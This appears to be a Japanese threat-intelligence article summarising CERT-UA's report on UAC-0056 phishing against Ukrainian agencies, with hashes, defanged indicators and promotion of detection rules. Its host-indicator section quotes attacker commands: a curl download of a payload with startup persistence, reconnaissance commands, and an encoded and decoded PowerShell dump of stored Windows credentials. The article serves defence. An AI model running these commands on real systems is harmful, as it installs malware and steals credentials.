この記事は、CERT-UAによって行われたオリジナルの研究を対象としています: https://cert.gov.ua/article/37704

2022年3月11日、ウクライナのコンピュータ緊急対応チーム(CERT-UA)は、ウクライナの国家機関を標的とした偽の電子メールの大量配信について報告しました。CERT-UAの研究によると、検出された悪意のある活動は、UAC-0056ハッカー集団に起因し、別名SaintBear、UNC2589、およびTA471としても追跡されています。ウクライナを標的とするUAC-0056は新しいことではありません。このハッカーグループは、比較的新しい WhisperGate データ消去攻撃にも関連しており、国の政府のオンライン資産を停止させました。

ウクライナに対するUAC-0056グループの攻撃:CERT-UA調査



CERT-UAの研究は、フィッシングキャンペーン中に偽の電子メールが大量にウクライナ国家機関になりすまして送られ、情報セキュリティを向上させる方法についての指示を広めたことを明らかにしました。電子メールには以下のリンクが含まれていました hxxps://forkscenter[.]fr/ 、被害者を騙して、以下のファイル『BitdefenderWindowsUpdatePackage.exe』内の「重要なサイバーセキュリティ更新プログラム」をダウンロードさせ、標的システムにマルウェア感染を広げました。

この悪意のあるファイル『BitdefenderWindowsUpdatePackage.exe』のダウンロード後、Cobalt Strike Beacon、GrimPlant、GraphSteelバックドアをさらに展開しました。まず、上記のファイルは「alt.exe」実行可能プログラムを有効にし、Discord配信プラットフォームから「one.exe」と「dropper.exe」ファイルをさらにダウンロードして実行しました。研究によると、有害なファイル「one.exe」は、一度実行されると、Cobalt Strike Beaconマルウェアでシステムを感染させます。さらに、「one.exe」ファイルは「wisw.exe」ファイルもダウンロードして実行し、調査中は利用可能でなかったDiscordサービスから悪意のある実行可能ファイル「cesdf.exe」をダウンロードする予定でした。

このルーチンはまたGoダウンローダー(「dropper.exe」)のインストールを結果として招きます。これはbase-64エンコードされたファイル(「java-sdk.exe」)をデコードおよび実行します。後者の「java-sdk.exe」ファイルは、持続性を維持するための新しいWindowsレジストリキーを追加し、さらに2つのペイロードをダウンロードして実行します:

- 「microsoft-cortana.exe」はGraphSteelバックドアとして追跡されます。

- 「oracle-java.exe」はGrimPlantバックドアとして知られています。

特に、Discord配信プラットフォームからのすべての実行ファイルはThemidaソフトウェア保護を利用しています。

CERT-UAが提供するグラフィックスは、UAC-0056脅威アクターによるウクライナ政府機関に対する最新のサイバー攻撃を表しています。

グローバルな侵害指標(IOC)

ファイル

ca9290709843584aecbd6564fb978bd6 Інструкція з антивірусного захисту.doc (документ-приманка) cf204319f7397a6a31ecf76c9531a549 Інструкція користувачів.doc (документ-приманка) b8b7a10dcc0dad157191620b5d4e5312 BitdefenderWindowsUpdatePackage.exe 2fdf9f3a25e039a41e743e19550d4040 alt.exe (Discord downloader) aa5e8268e741346c76ebfd1f27941a14 one.exe (містить Cobalt Strike Beacon) 9ad4a2dfd4cb49ef55f2acd320659b83 wisw.exe (Discord downloader) (2022-03-06 10:36:07) 15c525b74b7251cfa1f7c471975f3f95 dropper.exe (Go downloader) c8bf238641621212901517570e96fae7 java-sdk.exe (Go downloader) 4f11abdb96be36e3806bada5b8b2b8f8 oracle-java.exe (GrimPlant) 9ea3aaaeb15a074cd617ee1dfdda2c26 microsoft-cortana.exe (GraphSteel) (2022-03-01 17:23:26)

ネットワーク指標

hxxps://forkscenter[.]fr/BitdefenderWindowsUpdatePackage.exe hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174636830761/one.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949948174838165524/dropper.exe hxxps://cdn.discordapp[.]com/attachments/947916997713358890/949978571680673802/cesdf.exe hxxps://nirsoft[.]me/s/2MYmbwpSJLZRAtXRgNTAUjJSH6SSoicLPIrQl/field-keywords/ hxxps://nirsoft[.]me/nEDFzTtoCbUfp9BtSZlaq6ql8v6yYb/avp/amznussraps/ hxxp://45[.]84.0.116:443/i hxxp://45[.]84.0.116:443/m hxxp://45[.]84.0.116:443/p ws://45[.]84.0.116:443/c forkscenter[.]fr (2022-01-29) nirsoft[.]me (2022-02-17) 45[.]84.0.116 156[.]146.50.5 -hobot- (User-Agent)

ホスト指標

%TMP%\alt.exe

%PROGRAMDATA%\one.exe

%PROGRAMDATA%\dropper.exe

%USERPROFILE%\.java-sdk\java-sdk.exe

%USERPROFILE%\.java-sdk\oracle-java.exe

%USERPROFILE%\.java-sdk\microsoft-cortana.exe

%USERPROFILE%\AppData\Local\Temp\wisw.exe

%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Java-SDK

C:\Windows\System32\cmd.exe /C cd %USERPROFILE%\AppData\Local\Temp\ & curl -O hxxps://forkscenter[.]fr/Sdghrt_umrj6/wisw.exe & mklink %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\BitdefenderControl.lnk %USERPROFILE%\AppData\Local\Temp\wisw.exe

C:\Windows\System32\cmd.exe /C cd / & dir /S > %USERPROFILE%\AppData\Local\Temp\Rsjdjfvj.txt & ipconfig /all > %USERPROFILE%\AppData\Local\Temp\Rsjdrnjngfvj.txt

ipconfig /all

cmd /Q /C netsh wlan show profiles

netsh wlan show profiles

powershell /Q /C -encodedCommand WwB2AG8AaQBkAF0AWwBXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAAsAFcAaQBuAGQAbwB3AHMALgBTAGUAYwB1AHIAaQB0AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMALABDAG8AbgB0AGUAbgB0AFQAeQBwAGUAPQBXAGkAbgBkAG8AdwBzAFIAdQBuAHQAaQBtAGUAXQA7ACQAdgBhAHUAbAB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABXAGkAbgBkAG8AdwBzAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAC4AUABhAHMAcwB3AG8AcgBkAFYAYQB1AGwAdAA7ACQAdgBhAHUAbAB0AC4AUgBlAHQAcgBpAGUAdgBlAEEAbABsACgAKQAgAHwAIAAlACAAewAgACQAXwAuAFIAZQB0AHIAaQBlAHYAZQBQAGEAcwBzAHcAbwByAGQAKAApADsAJABfAH0AIAB8ACAAUwBlAGwAZQBjAHQAIABVAHMAZQByAE4AYQBtAGUALAAgAFIAZQBzAG8AdQByAGMAZQAsACAAUABhAHMAcwB3AG8AcgBkACAAfAAgAEYAbwByAG0AYQB0AC0AVABhAGIAbABlACAALQBIAGkAZABlAFQAYQBiAGwAZQBIAGUAYQBkAGUAcgBzAA==

[void][Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,ContentType=WindowsRuntime];$vault = New-Object Windows.Security.Credentials.PasswordVault;$vault.RetrieveAll() | % { $_.RetrievePassword();$_} | Select UserName, Resource, Password | Format-Table -HideTableHeaders

IOCに基づくハンティングクエリで、UAC-0056アクターが拡散するCobalt Strike Beacon、GrimPlant、GraphSteelマルウェアを検出

SOC PrimeのDetection as Codeプラットフォームは、Uncoder CTIツールへのアクセスを提供し、関連するIOCをカスタムでパフォーマンスを最適化したハンティングクエリに変換し、SIEMまたはXDRソリューションで実行可能にします。Uncoder CTIへのアクセスは現在 無料で利用可能 すべてのSOCプライムユーザーに対して、2022年5月25日まで。

Sigmaの振る舞いに基づくコンテンツで、UAC-0056アクターによるCobalt Strike Beacon、GrimPlant、GraphSteelマルウェアの拡散を検出

システム内のCobalt Strike Beacon、GrimPlant、およびGraphSteelマルウェアを検出するには、SOC Primeトレジャーバウンティ開発者から提供された以下のSigma行動規則を使用します Onur Atali:

UNC-0056脅威グループ Cobalt Strike – ウクライナ国家機関を標的に

MITRE ATT&CK® コンテキスト

ウクライナを標的とした最新のフィッシング攻撃のコンテキストにサイバーセキュリティ実務者が入り込むのを支援するために、Sigmaベースの検出コンテンツは、MITRE ATT&CKフレームワークv.10に基づいて以下の戦術および技術に対応しています:

また、下記のATT&CK NavigatorファイルをJSON形式でダウンロードすることができ、SOC PrimeプラットフォームからのSigmaルールとCERT-UAによって提供されたIOCに基づく関連するMITRE ATT&CKコンテキストを提供します:

MITRE ATT&CK NavigatorのJSONファイルをダウンロード

以下のバージョンがJSONファイルに適用可能です:

- MITRE ATT&CK v10

- ATT&CK Navigatorのバージョン:4.5.5

- レイヤーファイルフォーマット:4.3